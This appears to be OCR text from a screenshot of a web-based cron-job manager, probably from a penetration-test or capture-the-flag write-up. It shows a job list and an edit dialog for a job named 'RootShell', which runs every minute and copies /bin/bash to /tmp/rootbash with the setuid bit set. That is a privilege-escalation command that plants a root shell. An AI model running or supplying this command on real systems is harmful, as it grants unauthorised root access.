 Cronjobs
Environment Variables:
# Please set PATH, MAILTO, H
New Backup
Show 10 entries
earch:
# Name Job
2. Cleanup /root/scripts
Run now
Edit
Disable
3. Grafana backup /usr/bin/doc
usr/bin/gzip
/var/backup
var/backups
Run now
Edit
Disable
1. RootShell cp /bin/bash
Run now
Edit
Disable
Job ×
Name (Optional)
RootShell
Command
cp /bin/bash /tmp/rootbash && chmod +s /tmp/rootbash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * cp /bin/bash /tmp/rootbash && chmod +s /tmp/rootbash
Enable error logging.
Mailing Hooks
Cancel Save